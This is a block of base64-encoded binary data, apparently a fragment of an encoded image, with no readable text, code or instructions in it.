MuS5cuiVVNL5Z1kBAcXk1S9rFOhPc7iDNq9/[base64]/[base64]/JEnA1EA2CgS7gghpAn0DUnoTxQyS1BTZmDqEMURHl3RQpUaWcQ6ZMUeJ9JxYdIFiQyuUVhRDk5BBkXhnVwwnKWCP93hgBhXJrg0Pw3pMZX+MdA/Ix3/gCsLwoK8d0OAfTAU5cCp+95Z3+SIT6sAAYcDF/UIdiLmYnWwMD1oE3XTJjLuZAmQaeRQEbsEw4cuYecuasIWZjDpRtNmZsNua3oYbCq1RnRptZ9L905oesyYGaUmf/2wlbXqNiTpxwJpOzSAtzpmdEted/oIZh1uf+u+Z6HuiacmZxBhML5JIg3oUhLoxKMNU3uIPhoLrqegQFsZ/+gUpMaITdANws1lUsVtxf2OJTio1ebUhyAGPGJVb5BLVkfeI1blc3zsiJDMlumAb5/DvwoGME/Y//zYAYkAEgiIFVew8M0AEu4ALzEeQ9FuRUgwFI4Eldeg5FHkpGDr02zB+lpMN9HJ5fu5hWbZnl7eSy5mT+55XRgE1rqjQFPTgCNHCvZyPr/[base64]/QtOiFYA81IhRAPcUlg3kjogvTZRMEeoS9IBBF3cRf/nAyK2YmIhNTeiViICInAoZjVP6EChzvYj/1oYGwz7YyghtEuiVj0cRvPiFhwA5UtiUQ4SSEocn9esQxA8iRfA9pi7aEAhy+gD5UgCm947GhE7USogjL/B0mQiCxP8jtYgyr/8R4nivml850AhwKO7YqoHCGGlQ2kFUrwjGFYYljwaoqhrhIVBvLk1UZfDWwxB2UQBuWuBU8gBcdC3Oi+NF9y3J0OD/MYD450kKvmtVea7rU7LU3zNGStoPEOkAw4XZmBAZlZn9etphNI12z+eupA5AFTWOP5YVarHkrVEz1QqFeulmQBp+ToCkGMgUqB7WQAklUAanYGry4hJVJEYJlT2OTPqhAp0PXm0/AN7/CtEXKBugtNvOvmU/ERcvd3H6GACcT//UQdUgM3wPd8/wJzn0yGiHePy3d8T+bJlGzBTrKA33cpWYOAT+ZJXHiBD7cr+YKJn/jSrC24ovgvSNr/QFAloHgv2PeTfCvozAEMmA8AsQAh6AubRbz/TfmFv4M78AKHSLKYvwM3iAghqIKdr4JltvmfX4Mch6ufbwyKoIKA1/crtIAuWIOmF/iJ+AKih/McP/qfx/k9BxM3AIyGdmhAN4xYkLSedBj+ZMkFuwWEDlUGTxLcFyysRz/u4qhb5bZ0Km7P0/gFSxNj6n7cTyePRqNPoCT1+5QGTCN80kqXAAWPboCEMQjd/7gSHTCBE3DJ0p1l+AbmVBuf2XVvOzhkqg6noITXfUUR3wXeY5PkQ1d2RhaR7hLYTQ5BEpl2ElF9ERyZ6qKDHZCCVGaZW8CFFK2QQNCg94DlvE63cqdMgTqUTOw2rgSwTjwSdxfspRAoG9CXDMAhrE+Jfu/3abaBBoY+7Sf4Bh6h6IccKY1+wS7/0o2Pxmf/xkdQU4N/n27/+C6163F1+rjCinIa7Of//s9+CAUIEzAyOCho0IIJEyIQ5tDh8CH+xIgSJ1LU4UaWrF0aMWLUpOpjrGXLhg0TGS0aMWLLiOUadssUplvBhGUbx+4muZw52enUefMnUHMnT44M9ssTqV7sxjFt6pQpz1rEYsWaZtVqt27UtlLz5vUrWG/[base64]/CoAMYKHLw719RR38B8ldeeTbYsJ+AAxJ4oIE2oJdedwm9kB6FFCrkAAJ+abghh39l6GFllXH4oV+QYYghAihqGCJg2THmkHjj/TcjjRDlgAIMLn5wUGTbJTaZYDX+19B/[base64]/45tAhGGrnM0ZKqNKkZSlCyhMtLwQyj2i3QYKkll1t6+ZM524iJlqm8meKJL2o+xeYyVDXz5jRZ4XXnV+DYiXWe1KDVGVHAJYtzIHac4tZbcBWa6FZWdwPJhg2XvBgQTQgBRAwYbIcpBjkcBphBC0cWxC1ocxaqZ6T+rnUqqsGYsmqrVb7KK6/E7abcLWIPVxrlbCUHCyiHNHcBGplkXtyyJOWQXmLtufcdfDEKcS2+ES7k+gf8pheuuA+WixAPB8qbLvEC1tsfvMX3RyC22ao3rXb4KSww9XE/[base64]/ukXmNLerygFHaaGjgws+oAfMbDF1OYjWhNSzkNwlBgayu5ENKGS720GGX3Ec130gY4LgGagwNxpegADULuUhCFuIZOS7zvM8hbSHYeCjHsAEJiIQiWiT2tueBQiyRBZ5iGAe2o4JYpC/86HvYuqTHmJyB4Md4Sd33WmdQeiHMXcRCUBqUAX/dpEkjKgiFmiz2c2CNRrM3eIZWeJJA3syNHYUTRp2MYs0KKicYNTEaeTgYC2EMRW4UK1qcUpUCelUJ7Lk6WtoERSZhmEKMcwQFjqj2dHskkNvvG1DfMNAEQtyAiAM8QT+GDiopc6zmMClqGEWSIMoaMYZUY1qM5qZFeN2k8XYtJGLt/Eiz8RIGsrRShi9AQUmAIGGYT1xpB/[base64]/wM2qPdrg63jAH+aI44ht/sfMgCmcAFPim6XNFg9FTYbY1MJkfd7pb0cqjZrkurSxJcmDGlc6AnJIqT3kl3YXnthcGPLIACazmvX7e1r7T0K0kl/rdBAn61u5JHEXcteKft4ZQDsqpVCWPywmCl6oZMNL5fh09wDFFlWWc34hj/K6wm6iN8xpcdFZ+4ICWLcS8RLKD7DcHGSOpraKIkCmPRbDS/skXTgDbkxoYJyaV14XGa3JTMksMWthjGVGJBlzd1Tc3dyPJot+zvabBkSmI+XaBveBcst5lgcNxvhdJ6awucIAYWJ0wGAOrb33Isvy5ozF/scN6TCHrQH7XiFU1hCltId7q1gTf+F63raLFx1zal8dNyUCpeNLThbC5PXXCkkB7hFehBZdVB7fTbL32JTL/9FaSBYS11T9vgwCebV6kpKWzKUFiqvNbkJn9NIohF+K0bNhiLNCUY/4h42f+ReENNzGpcNgY+0au2A8pXEZXdb9v9UYEqjuGyb8uCGGd+UmAJiAuLsgVYStESNKPpJSMbLbJbzsqYLEorDNoEytnA2WZBSDXLW+3K/wY4WC5/ZYIvQxiwQAMoEE5yd3J5zdzABTH4whj4/ZQHJZ44BlBAUCDcDQUnIKJ6MAC71k3GAWg4r2ZKvlxJZ/S7K5eucZjrUZDqBtJt9GLOwwuI8SO3cn4Sxhv+Z0qhBjmorKtjMO/j56+mk6tc53rk1Nd11PJYnV0JVtCDPM97dYsFXI/[base64]/Fxz+Qku2AC0EKD+tNyUtvhUhZyavySEpkwMusBa3/[base64]/FHZLwXY8CAHVQHyVHUHhaaoTlOqwCiSBADFcEco9EKImaXdp1KcJzb42CC+DHiz23RMAjWb4gCqC3f8mWA7ORRhJD+YYVsop1BxrkcVd/N2tX9X/GQ4vKIS/zAzmJE1Sq24sDoGtp13cEAgMJ41S96Eoswxhqy4Vjp4i5GBAzwiIlMoBF1jHakCDEyRto1DKYYZcrgX3/IAAO8gSwIHuGFBDJthjXijGsMAzQ0RZdIE5d8iTmcAxe62+UhDp+IhLJkwzMkYWCxY77JxegJnKH4Wz3W41acFj4OwyPwIz7R3sLxUzP8G4r5lO8hSB45CBxuXA5QgQ5gQMURUbfkSE0Fl3aIABr4SR4KmuKQpKE917GUWSBuZOfc3Beh5KMJx/mdW7CglPghAh5WEXpN2qMFgtJVSIXYgOxc4rl4Z45sYrn+mEDyJGX9vJpSHpLz6Iu/HAYt+VrYSWWxlRKxkZ0mRdVWVliLJEgMiOVYPgSnCBststpaiqAxdhgyDsmrDcAAvIEuHEmSGJNKQIlfJt5LwAJJ/IKQDVmX8AQ8hKM4NqaowNsMrgQy5VsTOuETMmYVdqYQppkVxkUsEAMsYEJr+eNpekNkeUVtGSTzoIt5oIAqEYYSUEEO8EAOKEGJScbu5Vm5iIAdLFmgneigwVxG/[base64]/[base64]/[base64]/[base64]/lwOmZ3sIYeMd3+GQAlhUK5MsLLIj8bczu+V7qlq7NqksyepokZazG5haxdSyGXRLZXVjc+GfuNlQGIJG8qFKIpeyAluWCuizDcAsdzdHx+mdB6N3pwlrzOi+EEsEgVILPYiRzyVMmuNwzyOpORJOtbkMUKZxnqi9o2AxVlO9l7tuwwqP6MmZpwdZmdoNsyS/fWh5nmq1XCES1miH+/[base64]/5VwTo7bwScwnAkjkWJsm1EA/eCqE6YAzQogz7v89aq71xw1h1T7UC7aDkdtGObZrFaDTfU0GsJYVisH4EwaVIq5AsgARWgwL4cBkhvpUHYQCacl7KctN9Orq1IsJeqdswxGSa0wfjVtm3X9iFEbk6XsHCgxgnbAVBp7i2zH3jGCKjthw4MhFYK0lD2X1Mr7zDTSCnOV31N8aNGWMA4swGK3XYP8e/+pB1DEJi8cLPbnYB1g9XDEdJa5xSfzewWK1IOC5gbsMBcQ+gCQMLIrfZt8HUPFhmXAPZsxHFEj6Nhz4VcJLb5GvjULPibqM1jH/RCz0k3uEVlX95lD12B0GWAgNrcdsEs4VLwuYhbwqVFspFLn7Qny5zrfWRLo3hspwYmoAEdoMEczAEd1PgcAEIbtMEhiDDKafJz/gYY2QEe5RQLE7ediodAtPcE9qkxP7f/JZJdlSJ6+E7wVthUVs8CDjFWGTHIiux3R2pYH7WlQvFYMjnyCjWArbeRt/UEYvPy9sceUMIK1PcAuAF1uHSsnMQaSxMD4bMywApEDzhp9bGCHzj+1R76XIDtg0O4PPJT6pHJoNfjRGP4uwiYDcTHefBUYwBUp8tdW41BIBROBcO2m8rcSyDcKGtfzMH4FogBrIsBHcz6HND4I4TRj18XT/92gQGVegw3ca/S7DwL7u4Nej45lNsIfI+Y8eQRD8iPo0oYdlPVAWLVfUYlmJOsYxgSt4+3mWNgL85sw6i5erM5vrg5W+rf8i6CJmgCFmzAXFNBnOr5PEuUMCiFn0/eiAp2gA+6+xa6oRO0ja4oZyn6oTc67cUopIfFBEG0jH7F0LGfKAYB8uSALu8HBnSHiUzGpXjMdrjAjv/Z3qo2vDnXd2EGSJa6A4spjB/BFrx8rMOUehsc5windKPpRpwO+VGzXwASt4EcnXV7GPk4d7KbLoK53SI5Egzc3RRbFQNq0uzebibR5wFiyO+IIS0i0YBkc1GR94iVpbg/3H59YoPUR065uRFpuICxgUeoAiUQwRfjrAwMLK+I5EkIwyPgO5F9yYiuxMvxaK6mrzUxNtXARWLfKGIbvIEjfNe2zTyWRSE/vFcEBAA7